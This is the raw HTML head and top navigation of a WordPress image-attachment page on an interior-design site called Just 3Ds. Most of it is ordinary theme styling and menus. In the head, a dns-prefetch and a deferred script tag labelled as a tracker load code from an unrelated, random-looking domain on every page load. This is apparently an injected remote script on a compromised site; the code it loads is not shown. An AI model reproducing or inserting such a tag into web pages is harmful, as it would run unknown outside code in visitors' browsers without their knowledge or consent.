

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/use_plastic_bottles_just3ds-com_4/
body_size: 14548
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>Use_plastic_bottles_just3ds.com_4 &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Use_plastic_bottles_just3ds.com_4 Comments Feed" href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/use_plastic_bottles_just3ds-com_4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2F15-original-ways-to-use-plastic-bottles-at-home%2Fuse_plastic_bottles_just3ds-com_4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2F15-original-ways-to-use-plastic-bottles-at-home%2Fuse_plastic_bottles_just3ds-com_4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768974423" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/1846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/use_plastic_bottles_just3ds-com_4/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=1846' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1846 attachmentid-1846 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
